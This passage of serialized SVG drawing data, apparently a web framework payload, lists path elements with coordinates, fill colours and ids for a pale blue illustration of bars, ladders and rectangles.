398.53 L 685.15 400.74 L 684.32 402.70 L 683.03 404.37 L 681.36 405.66 L 679.41 406.49 L 677.20 406.79 L 674.98 406.49 L 673.03 405.66 L 671.36 404.37 L 670.07 402.70 L 669.24 400.74 L 668.94 398.53 L 669.24 396.32 L 670.07 394.36 L 671.36 392.69 L 673.03 391.40 L 674.98 390.58 L 677.20 390.28 L 679.41 390.58 L 681.36 391.40 L 683.03 392.69 L 684.32 394.36 L 685.15 396.32 L 685.45 398.53\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-10\",\"node-id\":\"17\",\"stroke\":\"none\",\"target-height\":\"16.509552\",\"target-width\":\"16.501343\",\"target-x\":\"668.94434\",\"target-y\":\"390.27615\"}],[\"$\",\"path\",null,{\"d\":\"M 901.27 671.33 L 910.10 671.33 L 910.10 86.58 L 901.27 86.58 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-12\",\"node-id\":\"18\",\"stroke\":\"none\",\"target-height\":\"584.749\",\"target-width\":\"8.827698\",\"target-x\":\"901.26935\",\"target-y\":\"86.57984\"}],[\"$\",\"path\",null,{\"d\":\"M 653.01 672.50 L 661.84 672.50 L 661.84 112.43 L 653.01 112.43 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-14\",\"node-id\":\"19\",\"stroke\":\"none\",\"target-height\":\"560.07294\",\"target-width\":\"8.827637\",\"target-x\":\"653.01117\",\"target-y\":\"112.42861\"}],[\"$\",\"path\",null,{\"d\":\"M 976.41 675.51 L 1011.62 238.65\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-15\",\"node-id\":\"20\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"436.85687\",\"target-width\":\"35.204224\",\"target-x\":\"976.4145\",\"target-y\":\"238.64966\"}],[\"$\",\"path\",null,{\"d\":\"M 1153.43 675.51 L 1118.23 238.65\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-16\",\"node-id\":\"21\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"436.85687\",\"target-width\":\"35.204224\",\"target-x\":\"1118.2278\",\"target-y\":\"238.64966\"}],[\"$\",\"path\",null,{\"d\":\"M 988.60 257.19 L 1137.23 257.19\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-17\",\"node-id\":\"22\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"148.62573\",\"target-x\":\"988.6045\",\"target-y\":\"257.1863\"}],[\"$\",\"path\",null,{\"d\":\"M 978.51 352.83 L 1147.32 352.83\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-18\",\"node-id\":\"23\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"168.80652\",\"target-x\":\"978.5138\",\"target-y\":\"352.82947\"}],[\"$\",\"path\",null,{\"d\":\"M 970.55 467.43 L 1155.29 467.43\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-19\",\"node-id\":\"24\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"184.74048\",\"target-x\":\"970.547\",\"target-y\":\"467.42902\"}],[\"$\",\"path\",null,{\"d\":\"M 956.98 570.83 L 1168.85 570.83\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-20\",\"node-id\":\"25\",\"stroke\":\"#c3e4ff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"211.8706\",\"target-x\":\"956.98206\",\"target-y\":\"570.82715\"}],[\"$\",\"path\",null,{\"d\":\"M 1095.03 430.86 L 1046.20 430.86 L 1044.63 430.54 L 1043.37 429.69 L 1042.51 428.43 L 1042.19 426.86 L 1042.19 350.03 L 1042.51 348.46 L 1043.37 347.20 L 1044.63 346.35 L 1046.20 346.03 L 1095.03 346.03 L 1096.60 346.35 L 1097.86 347.20 L 1098.72 348.46 L 1099.04 350.03 L 1099.04 426.86 L 1098.72 428.43 L 1097.86 429.69 L 1096.60 430.54 L 1095.03 430.86\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-21\",\"node-id\":\"26\",\"stroke\":\"none\",\"target-height\":\"84.837036\",\"target-width\":\"56.843384\",\"target-x\":\"1042.1931\",\"target-y\":\"346.02557\"}],[\"$\",\"path\",null,{\"d\":\"M 1062.41 537.71 L 1013.58 537.71 L 1012.01 537.39 L 1010.75 536.54 L 1009.89 535.27 L 1009.57 533.70 L 1009.57 464.31 L 1009.89 462.74 L 1010.75 461.48 L 1012.01 460.63 L 1013.58 460.31 L 1062.41 460.31 L 1063.98 460.63 L 1065.24 461.48 L 1066.10 462.74 L 1066.42 464.31 L 1066.42 533.70 L 1066.10 535.27 L 1065.24 536.54 L 1063.98 537.39 L 1062.41 537.71\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-22\",\"node-id\":\"27\",\"stroke\":\"none\",\"target-height\":\"77.40488\",\"target-width\":\"56.844055\",\"target-x\":\"1009.5723\",\"target-y\":\"460.30606\"}],[\"$\",\"path\",null,{\"d\":\"M 963.82 675.51 L 999.02 238.65\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-23\",\"node-id\":\"28\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"21\",\"target-height\":\"436.85687\",\"target-width\":\"35.204224\",\"target-x\":\"963.81854\",\"target-y\":\"238.64966\"}],[\"$\",\"path\",null,{\"d\":\"M 1140.84 675.51 L 1105.63 238.65\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-24\",\"node-id\":\"29\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"21\",\"target-height\":\"436.85687\",\"target-width\":\"35.204224\",\"target-x\":\"1105.6318\",\"target-y\":\"238.64966\"}],[\"$\",\"path\",null,{\"d\":\"M 978.11 257.19 L 1126.73 257.19\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-25\",\"node-id\":\"30\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"148.6258\",\"target-x\":\"978.10785\",\"target-y\":\"257.1863\"}],[\"$\",\"path\",null,{\"d\":\"M 968.02 352.83 L 1136.82 352.83\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-26\",\"node-id\":\"31\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"168.80652\",\"target-x\":\"968.0172\",\"target-y\":\"352.82947\"}],[\"$\",\"path\",null,{\"d\":\"M 960.05 467.43 L 1144.79 467.43\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-27\",\"node-id\":\"32\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"184.74036\",\"target-x\":\"960.0504\",\"target-y\":\"467.42902\"}],[\"$\",\"path\",null,{\"d\":\"M 946.49 570.83 L 1158.36 570.83\",\"fill\":\"none\",\"group-id\":\"1,2,3,5\",\"id\":\"Stroke-28\",\"node-id\":\"33\",\"stroke\":\"#d6eeff\",\"stroke-linecap\":\"butt\",\"stroke-width\":\"12.6\",\"target-height\":\"0\",\"target-width\":\"211.87067\",\"target-x\":\"946.4854\",\"target-y\":\"570.82715\"}],[\"$\",\"path\",null,{\"d\":\"M 1053.71 514.15 L 1005.48 514.15 L 1004.31 513.99 L 1003.31 513.57 L 1002.44 512.89 L 1001.76 512.02 L 1001.34 511.01 L 1001.18 509.84 L 1001.18 464.61 L 1001.34 463.44 L 1001.76 462.44 L 1002.44 461.57 L 1003.31 460.89 L 1004.31 460.47 L 1005.48 460.31 L 1058.02 460.31 L 1058.02 509.84 L 1057.85 511.01 L 1057.43 512.02 L 1056.76 512.89 L 1055.88 513.57 L 1054.88 513.99 L 1053.71 514.15\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-29\",\"node-id\":\"34\",\"stroke\":\"none\",\"target-height\":\"53.8468\",\"target-width\":\"56.843323\",\"target-x\":\"1001.17523\",\"target-y\":\"460.3058\"}],[\"$\",\"path\",null,{\"d\":\"M 1001.18 504.97 L 1058.02 504.97 L 1058.02 490.71 L 1001.18 490.71 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-30\",\"node-id\":\"35\",\"stroke\":\"none\",\"target-height\":\"14.257355\",\"target-width\":\"56.843384\",\"target-x\":\"1001.1754\",\"target-y\":\"490.71097\"}],[\"$\",\"path\",null,{\"d\":\"M 1062.22 460.31 L 1060.57 460.64 L 1059.25 461.54 L 1058.35 462.86 L 1058.02 464.51 L 1058.02 460.31 L 1062.22 460.31 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-31\",\"node-id\":\"36\",\"stroke\":\"none\",\"target-height\":\"4.2005615\",\"target-width\":\"4.1984863\",\"target-x\":\"1058.0168\",\"target-y\":\"460.30914\"}],[\"$\",\"path\",null,{\"d\":\"M 1086.33 405.04 L 1038.10 405.04 L 1036.93 404.88 L 1035.93 404.46 L 1035.06 403.78 L 1034.38 402.91 L 1033.96 401.90 L 1033.80 400.73 L 1033.80 350.33 L 1033.96 349.16 L 1034.38 348.16 L 1035.06 347.29 L 1035.93 346.61 L 1036.93 346.19 L 1038.10 346.03 L 1090.64 346.03 L 1090.64 400.73 L 1090.47 401.90 L 1090.05 402.91 L 1089.38 403.78 L 1088.50 404.46 L 1087.50 404.88 L 1086.33 405.04\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-32\",\"node-id\":\"37\",\"stroke\":\"none\",\"target-height\":\"59.017\",\"target-width\":\"56.84265\",\"target-x\":\"1033.796\",\"target-y\":\"346.02563\"}],[\"$\",\"path\",null,{\"d\":\"M 1033.80 394.98 L 1090.64 394.98 L 1090.64 388.44 L 1033.80 388.44 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-33\",\"node-id\":\"38\",\"stroke\":\"none\",\"target-height\":\"6.53183\",\"target-width\":\"56.84265\",\"target-x\":\"1033.7961\",\"target-y\":\"388.44446\"}],[\"$\",\"path\",null,{\"d\":\"M 1033.80 382.07 L 1090.64 382.07 L 1090.64 375.53 L 1033.80 375.53 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-34\",\"node-id\":\"39\",\"stroke\":\"none\",\"target-height\":\"6.5325623\",\"target-width\":\"56.84265\",\"target-x\":\"1033.7961\",\"target-y\":\"375.53406\"}],[\"$\",\"path\",null,{\"d\":\"M 1094.84 346.03 L 1093.70 346.20 L 1092.73 346.65 L 1091.87 347.38 L 1091.21 348.30 L 1090.80 349.37 L 1090.64 350.63 L 1090.64 346.03 L 1094.84 346.03 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-35\",\"node-id\":\"40\",\"stroke\":\"none\",\"target-height\":\"4.6037903\",\"target-width\":\"4.1984863\",\"target-x\":\"1090.637\",\"target-y\":\"346.02957\"}],[\"$\",\"path\",null,{\"d\":\"M 411.62 123.66 L 445.03 123.66 L 436.04 153.27 L 420.62 153.27 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-36\",\"node-id\":\"41\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.410706\",\"target-x\":\"411.6238\",\"target-y\":\"123.662415\"}],[\"$\",\"path\",null,{\"d\":\"M 301.81 123.66 L 335.22 123.66 L 326.23 153.27 L 310.81 153.27 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-37\",\"node-id\":\"42\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.410706\",\"target-x\":\"301.8133\",\"target-y\":\"123.662415\"}],[\"$\",\"path\",null,{\"d\":\"M 301.81 104.33 L 335.22 104.33 L 326.23 133.94 L 310.81 133.94 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-38\",\"node-id\":\"43\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.410706\",\"target-x\":\"301.8133\",\"target-y\":\"104.329254\"}],[\"$\",\"path\",null,{\"d\":\"M 240.45 123.66 L 273.86 123.66 L 264.86 153.27 L 249.44 153.27 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-39\",\"node-id\":\"44\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.410736\",\"target-x\":\"240.4484\",\"target-y\":\"123.662415\"}],[\"$\",\"path\",null,{\"d\":\"M 193.84 123.66 L 227.25 123.66 L 218.25 153.27 L 202.83 153.27 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-40\",\"node-id\":\"45\",\"stroke\":\"none\",\"target-height\":\"29.60756\",\"target-width\":\"33.41072\",\"target-x\":\"193.83754\",\"target-y\":\"123.662415\"}],[\"$\",\"path\",null,{\"d\":\"M 149.91 160.32 L 446.04 160.32 L 446.04 147.88 L 149.91 147.88 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-41\",\"node-id\":\"46\",\"stroke\":\"none\",\"target-height\":\"12.444824\",\"target-width\":\"296.12906\",\"target-x\":\"149.90915\",\"target-y\":\"147.87633\"}],[\"$\",\"path\",null,{\"d\":\"M 446.04 160.32 L 494.75 160.32 L 494.75 147.88 L 446.04 147.88 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-42\",\"node-id\":\"47\",\"stroke\":\"none\",\"target-height\":\"12.444824\",\"target-width\":\"48.716187\",\"target-x\":\"446.0382\",\"target-y\":\"147.87633\"}],[\"$\",\"path\",null,{\"d\":\"M 222.08 160.32 L 245.21 196.62 L 245.21 160.32 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-43\",\"node-id\":\"48\",\"stroke\":\"none\",\"target-height\":\"36.296936\",\"target-width\":\"23.125443\",\"target-x\":\"222.08441\",\"target-y\":\"160.32149\"}],[\"$\",\"path\",null,{\"d\":\"M 209.29 160.32 L 232.41 196.62 L 245.21 196.62 L 222.08 160.32 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-44\",\"node-id\":\"49\",\"stroke\":\"none\",\"target-height\":\"36.296936\",\"target-width\":\"35.922913\",\"target-x\":\"209.28688\",\"target-y\":\"160.32149\"}],[\"$\",\"path\",null,{\"d\":\"M 391.69 160.32 L 414.82 196.62 L 414.82 160.32 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-45\",\"node-id\":\"50\",\"stroke\":\"none\",\"target-height\":\"36.296936\",\"target-width\":\"23.125458\",\"target-x\":\"391.6929\",\"target-y\":\"160.32149\"}],[\"$\",\"path\",null,{\"d\":\"M 378.90 160.32 L 402.02 196.62 L 414.82 196.62 L 391.69 160.32 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-46\",\"node-id\":\"51\",\"stroke\":\"none\",\"target-height\":\"36.296936\",\"target-width\":\"35.922913\",\"target-x\":\"378.89536\",\"target-y\":\"160.32149\"}],[\"$\",\"path\",null,{\"d\":\"M 278.73 20.77 L 277.94 25.06 L 276.68 29.09 L 274.95 32.90 L 272.78 36.48 L 270.23 39.73 L 267.31 42.68 L 264.05 45.26 L 260.53 47.43 L 256.69 49.20 L 252.68 50.50 L 248.46 51.29 L 244.01 51.58 L 239.55 51.29 L 235.34 50.50 L 231.32 49.20 L 227.49 47.43 L 223.96 45.26 L 220.71 42.68 L 217.78 39.73 L 215.24 36.48 L 213.07 32.90 L 211.34 29.09 L 210.08 25.06 L 209.29 20.77 L 278.73 20.77 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-47\",\"node-id\":\"52\",\"stroke\":\"none\",\"target-height\":\"30.80401\",\"target-width\":\"69.44348\",\"target-x\":\"209.28674\",\"target-y\":\"20.772955\"}],[\"$\",\"path\",null,{\"d\":\"M 278.73 1.70 L 277.94 5.99 L 276.68 10.02 L 274.95 13.83 L 272.78 17.41 L 270.23 20.66 L 267.31 23.61 L 264.05 26.19 L 260.53 28.36 L 256.69 30.13 L 252.68 31.42 L 248.46 32.22 L 244.01 32.50 L 239.55 32.22 L 235.34 31.42 L 231.32 30.13 L 227.49 28.36 L 223.96 26.19 L 220.71 23.61 L 217.78 20.66 L 215.24 17.41 L 213.07 13.83 L 211.34 10.02 L 210.08 5.99 L 209.29 1.70 L 278.73 1.70 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-48\",\"node-id\":\"53\",\"stroke\":\"none\",\"target-height\":\"30.804712\",\"target-width\":\"69.44348\",\"target-x\":\"209.28674\",\"target-y\":\"1.6989009\"}],[\"$\",\"path\",null,{\"d\":\"M 355.11 24.58 L 354.48 27.93 L 353.51 31.06 L 352.18 34.00 L 350.49 36.77 L 348.48 39.33 L 346.23 41.60 L 343.73 43.59 L 340.95 45.30 L 338.00 46.67 L 334.89 47.67 L 331.61 48.28 L 328.12 48.52 L 324.64 48.28 L 321.36 47.67 L 318.25 46.67 L 315.30 45.30 L 312.52 43.59 L 310.02 41.60 L 307.77 39.33 L 305.76 36.77 L 304.07 34.00 L 302.74 31.06 L 301.77 27.93 L 301.14 24.58 L 355.11 24.58 Z\",\"fill\":\"#e8f6ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-49\",\"node-id\":\"54\",\"stroke\":\"none\",\"target-height\":\"23.939615\",\"target-width\":\"53.967316\",\"target-x\":\"301.14154\",\"target-y\":\"24.57599\"}],[\"$\",\"path\",null,{\"d\":\"M 149.91 55.63 L 446.04 55.63 L 446.04 43.19 L 149.91 43.19 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-50\",\"node-id\":\"55\",\"stroke\":\"none\",\"target-height\":\"12.44482\",\"target-width\":\"296.12906\",\"target-x\":\"149.90915\",\"target-y\":\"43.186092\"}],[\"$\",\"path\",null,{\"d\":\"M 446.04 55.63 L 494.75 55.63 L 494.75 43.19 L 446.04 43.19 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-51\",\"node-id\":\"56\",\"stroke\":\"none\",\"target-height\":\"12.44482\",\"target-width\":\"48.716187\",\"target-x\":\"446.0382\",\"target-y\":\"43.186092\"}],[\"$\",\"path\",null,{\"d\":\"M 222.08 55.63 L 245.21 91.93 L 245.21 55.63 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-52\",\"node-id\":\"57\",\"stroke\":\"none\",\"target-height\":\"36.29692\",\"target-width\":\"23.125443\",\"target-x\":\"222.08441\",\"target-y\":\"55.631195\"}],[\"$\",\"path\",null,{\"d\":\"M 209.29 55.63 L 232.41 91.93 L 245.21 91.93 L 222.08 55.63 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-53\",\"node-id\":\"58\",\"stroke\":\"none\",\"target-height\":\"36.29692\",\"target-width\":\"35.922913\",\"target-x\":\"209.28688\",\"target-y\":\"55.631195\"}],[\"$\",\"path\",null,{\"d\":\"M 391.69 55.63 L 414.82 91.93 L 414.82 55.63 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-54\",\"node-id\":\"59\",\"stroke\":\"none\",\"target-height\":\"36.29692\",\"target-width\":\"23.125458\",\"target-x\":\"391.6929\",\"target-y\":\"55.631195\"}],[\"$\",\"path\",null,{\"d\":\"M 378.90 55.63 L 402.02 91.93 L 414.82 91.93 L 391.69 55.63 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-55\",\"node-id\":\"60\",\"stroke\":\"none\",\"target-height\":\"36.29692\",\"target-width\":\"35.922913\",\"target-x\":\"378.89536\",\"target-y\":\"55.631195\"}],[\"$\",\"path\",null,{\"d\":\"M 422.05 211.33 L 461.15 211.33 L 450.62 245.98 L 432.58 245.98 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-56\",\"node-id\":\"61\",\"stroke\":\"none\",\"target-height\":\"34.653122\",\"target-width\":\"39.104767\",\"target-x\":\"422.0473\",\"target-y\":\"211.32901\"}],[\"$\",\"path\",null,{\"d\":\"M 459.62 258.96 L 459.31 263.62 L 458.48 267.85 L 457.16 271.72 L 455.32 275.36 L 453.16 278.35 L 450.70 280.79 L 448.57 282.29 L 446.36 283.35 L 444.05 284.00 L 441.60 284.25 L 439.15 284.00 L 436.84 283.35 L 434.63 282.29 L 432.50 280.79 L 430.04 278.35 L 427.88 275.36 L 426.04 271.72 L 424.72 267.85 L 423.89 263.62 L 423.57 258.96 L 423.89 254.30 L 424.72 250.06 L 426.04 246.19 L 427.88 242.56 L 430.04 239.56 L 432.50 237.12 L 434.63 235.62 L 436.84 234.56 L 439.15 233.91 L 441.60 233.67 L 444.05 233.91 L 446.36 234.56 L 448.57 235.62 L 450.70 237.12 L 453.16 239.56 L 455.32 242.56 L 457.16 246.19 L 458.48 250.06 L 459.31 254.30 L 459.62 258.96\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-57\",\"node-id\":\"62\",\"stroke\":\"none\",\"target-height\":\"50.57599\",\"target-width\":\"36.050262\",\"target-x\":\"423.57434\",\"target-y\":\"233.66907\"}],[\"$\",\"path\",null,{\"d\":\"M 413.08 288.07 L 382.63 288.07 L 382.63 246.54 L 378.14 236.77 L 415.65 236.77 L 413.08 246.54 Z\",\"fill\":\"#d6eeff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-58\",\"node-id\":\"63\",\"stroke\":\"none\",\"target-height\":\"51.301987\",\"target-width\":\"37.504425\",\"target-x\":\"378.14072\",\"target-y\":\"236.7711\"}],[\"$\",\"path\",null,{\"d\":\"M 129.58 645.28 L 425.83 645.28 L 425.83 281.96 L 129.58 281.96 Z\",\"fill\":\"#e1f4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-59\",\"node-id\":\"64\",\"stroke\":\"none\",\"target-height\":\"363.3235\",\"target-width\":\"296.24664\",\"target-x\":\"129.58\",\"target-y\":\"281.9585\"}],[\"$\",\"path\",null,{\"d\":\"M 129.58 671.33 L 146.64 671.33 L 146.64 281.96 L 129.58 281.96 Z\",\"fill\":\"#e1f4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-60\",\"node-id\":\"65\",\"stroke\":\"none\",\"target-height\":\"389.36966\",\"target-width\":\"17.056992\",\"target-x\":\"129.5793\",\"target-y\":\"281.9592\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 671.33 L 163.69 671.33 L 163.69 645.28 L 146.64 645.28 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-61\",\"node-id\":\"66\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.056992\",\"target-x\":\"146.6356\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 250.47 671.33 L 267.53 671.33 L 267.53 645.28 L 250.47 645.28 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-62\",\"node-id\":\"67\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.05629\",\"target-x\":\"250.4723\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 425.83 671.33 L 442.88 671.33 L 442.88 645.28 L 425.83 645.28 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-63\",\"node-id\":\"68\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.057007\",\"target-x\":\"425.82593\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 495.55 671.33 L 512.61 671.33 L 512.61 645.28 L 495.55 645.28 Z\",\"fill\":\"#bbe1fd\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-64\",\"node-id\":\"69\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.057007\",\"target-x\":\"495.54865\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 408.77 671.33 L 425.83 671.33 L 425.83 281.96 L 408.77 281.96 Z\",\"fill\":\"#e1f4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-65\",\"node-id\":\"70\",\"stroke\":\"none\",\"target-height\":\"389.36966\",\"target-width\":\"17.056976\",\"target-x\":\"408.76965\",\"target-y\":\"281.9592\"}],[\"$\",\"path\",null,{\"d\":\"M 512.61 671.69 L 529.66 671.69 L 529.66 645.28 L 512.61 645.28 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-66\",\"node-id\":\"71\",\"stroke\":\"none\",\"target-height\":\"26.405334\",\"target-width\":\"17.056946\",\"target-x\":\"512.60565\",\"target-y\":\"645.282\"}],[\"$\",\"path\",null,{\"d\":\"M 233.42 671.33 L 250.47 671.33 L 250.47 645.28 L 233.42 645.28 Z\",\"fill\":\"#bbe1fd\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-67\",\"node-id\":\"72\",\"stroke\":\"none\",\"target-height\":\"26.046143\",\"target-width\":\"17.056992\",\"target-x\":\"233.41531\",\"target-y\":\"645.2827\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 627.70 L 408.77 627.70 L 408.77 532.46 L 146.64 532.46 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-68\",\"node-id\":\"73\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"262.13336\",\"target-x\":\"146.63629\",\"target-y\":\"532.4623\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 627.70 L 227.73 627.70 L 227.73 532.46 L 146.64 532.46 Z\",\"fill\":\"#aad5ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-69\",\"node-id\":\"74\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"81.094055\",\"target-x\":\"146.63629\",\"target-y\":\"532.4623\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 511.19 L 408.77 511.19 L 408.77 415.96 L 146.64 415.96 Z\",\"fill\":\"#c3e4ff\",\"fill-rule\":\"evenodd\",\"group-id\":\"1,2,3,5\",\"id\":\"Fill-70\",\"node-id\":\"75\",\"stroke\":\"none\",\"target-height\":\"95.2334\",\"target-width\":\"262.13336\",\"target-x\":\"146.63629\",\"target-y\":\"415.95663\"}],[\"$\",\"path\",null,{\"d\":\"M 146.64 511.19 L 227.73 511.19 L 227.73 415.96 L 146.64 415.96 